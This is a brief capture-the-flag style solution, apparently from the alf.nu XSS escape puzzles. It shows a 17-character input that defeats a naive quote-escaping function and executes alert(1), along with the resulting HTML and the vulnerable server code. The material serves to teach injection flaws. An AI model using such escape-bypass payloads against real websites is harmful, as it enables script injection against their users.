 input code length: 17
1 \"); alert(1); //
html
<script>console.log("\\"); alert(1); //");</script>
server code
1 // from alf.nu
2 function escape (s) {
3 s = s.replace(/"/g, '\\"')
4 return '<script>console.log("' + s + '");</script>'
5 }